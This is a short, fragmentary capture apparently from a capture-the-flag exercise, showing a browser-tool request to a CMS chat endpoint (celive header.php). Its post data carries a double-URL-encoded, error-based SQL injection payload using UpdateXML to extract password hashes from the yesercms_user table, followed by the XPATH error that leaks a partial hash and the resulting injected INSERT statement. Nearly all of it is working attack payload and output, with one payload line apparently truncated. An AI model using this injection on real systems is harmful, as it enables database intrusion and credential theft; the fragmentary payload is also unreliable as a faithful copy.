 Load URL
http://e1f22e5573544445818b060a87d304825ac32a0e3813468a.game.ichunqiu.com/celive/live/header.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
xajax=Postdata&xajaxargs[0]=<xjxquery>
<q>detail=xxxxxx%2527%252C%2528UpdateXML%25281%252CCONCAT%25280x5b%252Cmid%2528%2528SELECT%252f%252a%252a%252fGROUP_CONCAT%2528concat%2528password%2529%2529%2
ercms_user%2529%252C1%252C32%2529%252C0x5d%2529%252C1%2529%2529%252CNULL%252CNULL%252CNULL%252CNULL%252CNULL%252CNULL%2529--%2520</q></xjxquery>
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
XPATH syntax error: '[ff512d4240cbbdeafada404677ccbe6'
INSERT INTO `yesercms_detail` (`chatid`,`detail`,`who_witter`) VALUES('','xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/GROUP_CONCAT(concat(password)) from
yesercms_user),1,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- (2016-09-23 08:52:02)','2')